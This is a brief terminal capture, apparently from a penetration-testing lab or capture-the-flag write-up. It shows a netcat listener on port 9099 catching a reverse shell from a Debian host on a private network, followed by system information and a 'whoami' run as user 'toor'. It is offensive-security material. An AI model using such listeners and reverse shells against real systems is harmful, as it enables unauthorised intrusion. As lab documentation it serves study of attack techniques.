 (root㉿ra1n3)-[/var/www/html]
# nc -lvp 9099
listening on [any] 9099 ...
192.168.1.14: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.14] 57898
Linux deploy 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64 GNU/Linux
08:53:19 up 16 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sa       pts/0    192.168.1.3      08:37   15.00s  0.04s  0.04s -bash
uid=1000(toor) gid=1000(toor) groups=1000(toor)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
toor
$